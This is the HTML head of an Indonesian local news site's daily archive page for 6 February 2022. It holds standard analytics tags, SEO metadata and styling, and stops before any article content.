

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luwukpost.id/2022/02/06/
body_size: 30894
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pum67vi3sk");
</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Minggu, 6 Februari 2022 | Luwukpost.id</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Minggu, 6 Februari 2022 | Luwukpost.id" />
	<meta property="og:url" content="https://luwukpost.id/2022/02/06/" />
	<meta property="og:site_name" content="Luwukpost.id" />
	<meta property="og:image" content="https://luwukpost.id/wp-content/uploads/2024/11/om_SiteImage_logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://luwukpost.id/2022/02/06/","url":"https://luwukpost.id/2022/02/06/","name":"Minggu, 6 Februari 2022 | Luwukpost.id","isPartOf":{"@id":"https://luwukpost.id/#website"},"primaryImageOfPage":{"@id":"https://luwukpost.id/2022/02/06/#primaryimage"},"image":{"@id":"https://luwukpost.id/2022/02/06/#primaryimage"},"thumbnailUrl":"https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.39.04.jpeg","breadcrumb":{"@id":"https://luwukpost.id/2022/02/06/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/2022/02/06/#primaryimage","url":"https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.39.04.jpeg","contentUrl":"https://luwukpost.id/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-06-at-17.39.04.jpeg","width":1024,"height":768,"caption":"Bunda Paud Banggai, Syamsuarni Amirudin saat melakukan KUNKER di tiga desa Kecamatan Lobu pada Sabtu (5/2), [foto : Mediakominfo Banggai]"},{"@type":"BreadcrumbList","@id":"https://luwukpost.id/2022/02/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://luwukpost.id/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Minggu, 6 Februari 2022"}]},{"@type":"WebSite","@id":"https://luwukpost.id/#website","url":"https://luwukpost.id/","name":"Luwuk Post","description":"Pertama dan Terbesar di Kawasan Sulawesi Timur","publisher":{"@id":"https://luwukpost.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luwukpost.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://luwukpost.id/#organization","name":"Luwuk Post","url":"https://luwukpost.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/#/schema/logo/image/","url":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","contentUrl":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","width":500,"height":500,"caption":"Luwuk Post"},"image":{"@id":"https://luwukpost.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luwukpost.id &raquo; Feed" href="https://luwukpost.id/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newkarma-core-css' href='https://luwukpost.id/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://luwukpost.id/wp-content/themes/luwukpost-child/style.css?ver=2.0.8' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#145194;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#145194;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#145194;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd9933;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd9933;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd9933;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd9933;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#000000;}.site-description{color:#000000;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#11467e;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#e6f2f7;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#e6f2f7;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#3482d7;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#0a0a0a;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#0a0a0a;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#eeee22;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}.entry-content-single{font-size:18px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#0e3a6a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#ffa100;border-color:#ffa100;}.site-footer a{color:#ffa100;}.site-footer a:hover{color:#ffcc00;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-47KDBZS0XE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-47KDBZS0XE');
</script><link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-180x180.png" />
<meta name="msapplication-TileImage" content="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: LP Sans;
--font-headings: LP Sans;
--font-input: LP Sans;
}
@font-face {font-family:'LP Sans';font-weight:900;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Black.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:700;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Bold.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:800;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Heavy.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Italic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:300;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Light.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Medium.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-MediumItalic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Regular.ttf') format('truetype');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "LP Sans";
font-weight: 400;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "LP Sans";
font-weight: 500;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "LP Sans";
font-weight: 500;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "LP Sans";
font-weight: 500;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "LP Sans";
font-weight: 400;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-weight: 500;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "LP Sans";
font-weight: 400;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "LP Sans";
font-weight: 500;
 }
ul, ol, ul li, ol li, li {
font-family: "LP Sans";
font-weight: 400;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "LP Sans";
font-style: italic;
font-weight: 400;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "LP Sans";
font-weight: 500;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "LP Sans";
font-weight: 400;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "LP Sans";
font-weight: 500;
 }
footer, #footer, .footer, .site-footer {
font-family: "LP Sans";
font-weight: 300;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--lp-sans-black: LP Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-lp-sans-black-font-family{font-family: var(--wp--preset--font-family--lp-sans-black) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='newkarma-widget-inline-inline-css' type='text/css'>
#newkarma-rp-4{background-color:#ade3cd;}#newkarma-rp-4 h3.widget-title{color:#000000;}#newkarma-rp-4 h3.widget-title a{color:#000000;}
#newkarma-rp-5{background-color:#0b2e54;}#newkarma-rp-5 h3.widget-title{color:#ffffff;}#newkarma-rp-5 h3.widget-title a{color:#ffffff;}
#newkarma-rp-3{background-color:#145194;}#newkarma-rp-3 h3.widget-title{color:#ffffff;}#newkarma-rp-3 h3.widget-title a{color:#ffffff;}
